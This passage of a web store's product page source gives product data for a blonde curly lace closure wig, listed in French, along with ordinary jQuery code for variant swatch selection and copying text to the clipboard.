0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:41+08:00","created_at":"2022-11-30T16:23:01+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","options":["Titre"],"media":[{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},{"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6911459524691,"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","handle":"baisi-highlight-honey-blonde-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:41+08:00","created_at":"2022-11-30T16:23:01+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","options":["Titre"],"media":[{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},{"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6911459524691,"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","handle":"baisi-highlight-honey-blonde-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:41+08:00","created_at":"2022-11-30T16:23:01+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","options":["Titre"],"media":[{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},{"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure 